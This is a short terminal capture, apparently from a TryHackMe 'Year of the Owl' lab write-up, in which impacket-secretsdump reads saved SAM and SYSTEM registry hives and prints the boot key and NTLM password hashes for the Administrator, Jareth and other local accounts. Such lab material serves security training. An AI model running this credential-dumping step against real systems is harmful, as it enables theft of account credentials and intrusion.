 ┌──(ryan㉿kali)-[~/THM/Year_Of_The_Owl]
└─$ impacket-secretsdump -sam sam.bak -system system.bak LOCAL
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Target system bootKey: 0xd676472afd9cc13ac271e26890b87a8c
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:6bc99ede9edcfecf9662fb0c0ddcfa7a:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:39a21b273f0cfd3d1541695564b4511b:::
Jareth:1001:aad3b435b51404eeaad3b435b51404ee:5a6103a83d2a94be8fd17161dfd4555a:::
[*] Cleaning up...